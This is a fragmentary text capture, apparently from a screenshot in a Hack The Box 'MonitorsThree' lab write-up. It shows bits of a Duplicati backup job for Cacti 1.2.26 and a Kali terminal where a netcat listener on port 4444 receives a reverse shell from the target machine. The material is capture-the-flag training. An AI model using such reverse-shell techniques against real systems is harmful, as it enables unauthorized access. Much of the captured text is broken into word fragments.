 uplicati
a
Cacti 1.2.26 Backup : Starting backup …
e
backup
ore
ngs
ut
out
Cacti 1.2.26 Backup
Last successful backup: Today at 8:01 PM (took 00:00:09) Run now
Next scheduled run: Tomorrow at 6:00 AM
Sourc
Backu
root@kali: /home/kali/H
File Actions Edit View Help
(root㉿kali)-[/home/kali/Hackthebox]
# cd MonitorsThree
(root㉿kali)-[/home/kali/Hackthebox/MonitorsThree]
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.240] from (UNKNOWN) [10.129.143.80] 39094
/bin/sh: 0: can't access tty; job control turned off
#